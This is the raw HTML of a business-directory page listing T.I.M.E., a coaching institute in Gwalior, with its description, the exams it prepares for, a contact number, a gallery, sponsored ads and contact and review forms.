                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:14px;font-weight:600 !important;}div.profile-name h1{font-weight:600 !important;}div.profile-name h2{font-size:16px;font-weight:700 !important;color:#81d742;}li.lmb-calltoaction > a{font-weight:600 !important;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:15px;font-weight:700 !important;color:#dd6e6e;}div.quick-listing-actions > ul >li >a{font-weight:600 !important;}div.quick-listing-actions > ul >li >a span{color:#0b32e2;}div.quick-listing-actions > ul >li >a > i{color:#dd3333;}div.listing-tabs .title-style-1 h5{font-size:16px;font-weight:600 !important;color:#0b32e2;}body.single-listing div.title-style-1 i{color:#dd3333;}#c27-single-listing .element .pf-body div.listing-details li span.category-name, div.block-type-tags .element .social-nav li span, div.block-type-terms .element .social-nav li span{font-size:14px;font-weight:600 !important;color:#dd3333;}div.block-type-social_networks .element .social-nav li span{font-size:14px;color:#0b32e2;}div.table-block .extra-details .item-attr, ul.extra-details .item-property, ul.extra-details .item-property div{font-size:14px;}div.table-block .extra-details .item-attr, ul.extra-details .item-property{font-weight:600 !important;color:#000000;}div.related-listing-block .event-host .host-name, div.files-block .file-name{font-size:16px;font-weight:600 !important;color:#dd3333;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:16px;font-weight:600 !important;color:#dd3333;}div.fs-tabs .nav-tabs>li>a{font-weight:500 !important;}div.elementor-widget-case27-add-listing-widget .ac-front-side .category-name{font-weight:600 !important;}div.add-listing-step .section-title h2{font-weight:600 !important;}div.add-listing-nav a{font-weight:600 !important;}form#submit-job-form .field-head label{font-weight:700 !important;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-weight:700 !important;}form.c27-submit-listing-form input, form.c27-submit-listing-form textarea,
                form.c27-submit-listing-form .select2-container .select2-search--inline .select2-search__field,
                form.c27-submit-listing-form .select2-container--default .select2-selection--single .select2-selection__rendered, form#submit-job-form .small,
                form.c27-submit-listing-form .select2-container--default .select2-selection--multiple .select2-selection__choice, form#submit-job-form ul.c27-term-checklist label{font-weight:600 !important;}</style></head>
<body class="wp-singular job_listing-template-default single single-job_listing postid-6645 wp-theme-my-listing theme-my-listing woocommerce-demo-store woocommerce-no-js my-listing single-listing type-educational-institutions cover-style-image elementor-default elementor-kit-6">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #d8d8d8;">
	<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="Site logo" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<link rel='stylesheet' id='mylisting-header-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.css?ver=2.11.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-default header-width-boxed header-dark-skin header-scroll-light-skin header-scroll-hide header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://tohrabazarbusiness.com/" class="static-logo">
						<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
							</div>
							<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.css?ver=2.11.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.11.9' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Close mobile menu" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav no-list-style"><li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://tohrabazarbusiness.com/shop/"><i class="fa fa-compass"></i> Purchase Plan</a></li>
<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2599"><a href="https://tohrabazarbusiness.com/contact/"><i class="fa fa-compass"></i> Help &#038; Support</a></li>
<li id="menu-item-30731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30731"><a href="https://tohrabazarbusiness.com/explore/">Explore</a></li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>					</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://tohrabazarbusiness.com/my-account/">
							Sign in						</a>
													<span>or</span>
							<a href="https://tohrabazarbusiness.com/my-account/?register">
								Register							</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://tohrabazarbusiness.com/my-account/"><i class="mi person"></i></a>
					</div>

									
				<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-1">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>


<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.11.9' type='text/css' media='all' />
<script type="text/javascript">document.body.dataset.activeTab = window.location.hash.substr(1);</script>
<div class="single-job-listing " id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="6645">
    <input type="hidden" id="case27-author-id" value="1">
    <!-- <section> opening tag is omitted -->
        <section class="featured-section profile-cover profile-cover-image" style="padding-bottom: 40%;">
    <img fetchpriority="high" width="350" height="250" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP.jpeg" class="attachment-large size-large" alt="time" fetchpriority="high" style="width: 100%; height: auto; aspect-ratio:5/2; object-fit: cover; position: absolute;" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP.jpeg 350w, https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-300x214.jpeg 300w" sizes="(max-width: 350px) 100vw, 350px" />    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.4;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                                                    <link rel='stylesheet' id='mylisting-photoswipe-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/photoswipe.css?ver=2.11.9' type='text/css' media='all' />
                                                        <a
                            	aria-label="Listing logo"
                                class="profile-avatar open-photo-swipe"
                                href="https://tohrabazarbusiness.com/wp-content/uploads/2024/04/icon2.png"
                                style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2024/04/icon2-300x300.png')"
                                alt=""
                                title=""
                                caption=""
                                description=""
                            ></a>
                        
                        <h1 class="case27-primary-text">
                            T.I.M.E                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-2">
        <ul class="no-list-style">
            
                                                                                                                
<li id="cta-807323" class="lmb-calltoaction ml-track-btn">
    <a href="#" id="cta-807323-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>Share</span>
    </a>
</li>

                                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel no-list-style">
                            <li>
                                    <a href="#" id="listing_tab_profile_toggle" data-section-id="profile" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Profile
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_photo-video_toggle" data-section-id="photo-video" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        Photo &amp; Video
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_view-downloads_toggle" data-section-id="view-downloads" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        View &amp; Downloads 
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_achievers-achievements_toggle" data-section-id="achievers-achievements" class="listing-tab-toggle toggle-tab-type-main" data-options="{}">
                                        Achievers &amp; Achievements
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_faq-contact_toggle" data-section-id="faq-contact" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        FAQ &amp; Contact
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a href="#" id="listing_tab_reviews_toggle" data-section-id="reviews" class="listing-tab-toggle toggle-tab-type-comments" data-options="{}">
                                        Reviews
                                                                                    <span class="items-counter">0</span>
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel no-list-style">
																												
<li id="qa-c240e3" class=" ml-track-btn">
    <a href="#" class="show-review-form">
    	<i class="icon-chat-bubble-square-1"></i>    	<span>Leave a review</span>
    </a>
</li>																																																																<li id="qa-7053f2" class=" ml-track-btn">
    <a href="#" class="cts-open-chat" data-post-data="{&quot;id&quot;:6645,&quot;image&quot;:&quot;https:\/\/tohrabazarbusiness.com\/wp-content\/uploads\/2024\/04\/icon2-150x150.png&quot;,&quot;title&quot;:&quot;T.I.M.E&quot;,&quot;link&quot;:&quot;https:\/\/tohrabazarbusiness.com\/listing\/t-i-m-e\/&quot;,&quot;author&quot;:1}" data-user-id="1">
    	<i class="icon-chat-bubble-square-add"></i>    	<span>Direct message</span>
    </a>
</li>
							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    
    
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-type-main tab-layout-content-sidebar pre-init" id="listing_tab_profile">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-text block-field-job_description" id="block_T7nFpxR">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5> Description of Institute</h5>
			</div>
		</div>
		<div class="pf-body">
							<div class="about-business">
<h3>TIME has just completed 29 years of service to the student community helping to build a few hundred thousand careers along the way. T.I.M.E. is a test preparation institute with a highly committed team of R&amp;D professionals. Their institution Serves 188 offices in 97 cities/towns. Since its inception, T.I.M.E. has reached a significant milestone of training more than 22 lakh learners and over 1.5 lakh students in F.Y. 2017-18 for the various entrance examinations. Their 40 IIT/IIM graduates form part of the core team at T.I.M.E. All their faculties are highly experienced, enthusiastic, and dedicated to their respective subjects. They give students more than what they promise them. They provide complete study materials and doubt clearance sessions.</h3>
</div>
<div class="list-single-main-item fl-wrap">
<div class="chartjs-size-monitor">
<div class="chartjs-size-monitor-expand">
<div></div>
</div>
<div class="chartjs-size-monitor-shrink">
<div></div>
</div>
</div>
<div class="list-single-main-item-title fl-wrap"></div>
</div>
					</div>
	</div>
</div>



<div class="col-md-12 block-type-terms" id="block_UP55uU1">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Region</h5>
			</div>
		</div>
		<div class="pf-body">
						
				
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/region/gwalior-mp/" >
					<span class="cat-icon" style="background-color: #81d742;">
									<i class="mi location_on" style=""></i>
							</span>
					<span class="category-name">Gwalior</span>
				</a>
						</li>
			</ul>
</div>

			
		</div>
	</div>
</div>

<div class="col-md-12 block-type-details" id="block_QDzo1J0">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Contact Information </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content no-list-style">

                                    <li>
                                                    <i class="mi phone_iphone"></i>
                                                <span class="wp-editor-content">+91-510-7963403 </span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-categories" id="block_cuI7jbj">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Categories</h5>
			</div>
		</div>
		<div class="pf-body">

			
<div class="listing-details item-count-1">
	<ul class="no-list-style">
					<li>
							<a href="https://tohrabazarbusiness.com/category/coaching/" >
					<span class="cat-icon" style="background-color: #6c1cff;">
									<i class="mi bookmark_border" style="color: #fff; "></i>
							</span>
					<span class="category-name">Coaching</span>
				</a>
						</li>
			</ul>
</div>

		</div>
	</div>
</div></div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-raw" id="block_TiUZ2gF">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20019" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20019 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img width="1080" height="1058" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-300x294.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-1024x1003.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-768x752.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-600x588.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Your School & Coaching Free</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-19911" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=19911 data-placement="" href="https://finonservice.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-300x300.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-1024x1024.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-150x150.jpg 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-768x768.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-600x600.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Finon-JOB-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Jobs on finonservice.com</span></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-full-width pre-init" id="listing_tab_photo-video">

                
                    <div class="container tab-template-full-width">

                        <div class="row ">

                            
                            <link rel='stylesheet' id='mylisting-gallery-grid-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/gallery-grid.css?ver=2.11.9' type='text/css' media='all' />
<div class="col-md-12 block-type-gallery block-field-job_gallery" id="block_tHsLd1g">
	<div class="element gallery-grid-block carousel-items-3">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi insert_photo"></i>
				<h5>Gallery</h5>
			</div>
		</div>

		<div class="pf-body">
			<div class="gallery-grid photoswipe-gallery">

									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-2.jpeg">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-2-300x214.jpeg" alt="time" description="" caption="time" title="time" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-1-1.jpeg">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-1-1-300x214.jpeg" alt="time" description="" caption="time" title="time" >						<i class="mi search"></i>
					</a>
									<a aria-label="Listing gallery item" class="gallery-item photoswipe-item" href="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP.jpeg">
						<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/04/TIME-Gwalior-MP-300x214.jpeg" alt="time" description="" caption="time" title="time" >						<i class="mi search"></i>
					</a>
				
			</div>
		</div>
	</div>
</div>
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_view-downloads">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-text block-field-highlight-feature" id="block_l5gbFvd">
	<div class="element content-block plain-text-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>Highlight &amp; Features </h5>
			</div>
		</div>
		<div class="pf-body">
							<p><p>CRT, Bank Exams, SSC, CLAT, MAT, RRB, SBI PO, SBI Clerk, IBPS PO / MT, IBPS Clerk, RBI Assistant, RBI Officer (Grade B), LIC AAO, LIC Assistants, Test Series, Railways NTPC, Online Sectional Tests &amp; Online Mock Tests</p>
</p>
					</div>
	</div>
</div>


</div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-main tab-layout-two-columns pre-init" id="listing_tab_achievers-achievements">

                
                    <div class="container tab-template-two-columns mix_blocks_mobile">

                        <div class="row ">

                            <div class="col-md-6"><div class="row cts-column-wrapper cts-main-column">
                            </div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_faq-contact">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-table" id="block_tVQOlVk">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Listing URL &amp; View</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Listing URL</div>
                        <div class="item-property">https://tohrabazarbusiness.com/listing/t-i-m-e/ </div>
                    </li>
                                    <li>
                        <div class="item-attr">View</div>
                        <div class="item-property">14 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Unique Views</div>
                        <div class="item-property">13 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Listing ID</div>
                        <div class="item-property">6645 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Author name</div>
                        <div class="item-property">admin </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>
</div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-contact_form" id="block_n0kXSTy">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Contact Now</h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p6645-o1" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/t-i-m-e/#wpcf7-f13-p6645-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p6645-o1" /><input type="hidden" name="_wpcf7_container_post" value="6645" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="6645" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-comments tab-layout-masonry pre-init" id="listing_tab_reviews">

                
                                    <div>
                        
<div class="container">
	<div class="row">
		<div class="col-md-7 comments-list-wrapper" data-current-page="0" data-page-count="0">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons mood_bad"></i>
						<li class="no_job_listings_found">No comments yet.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>Add a review</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/listing/t-i-m-e/#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://tohrabazarbusiness.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Your Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

			
				<div class="rating-category-field rating-category-field-quality-of-education">
					<div class="rating-category-label">Quality of Education  </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_quality-of-education_10" type="radio" name="quality-of-education_star_rating" value="10" ><!--
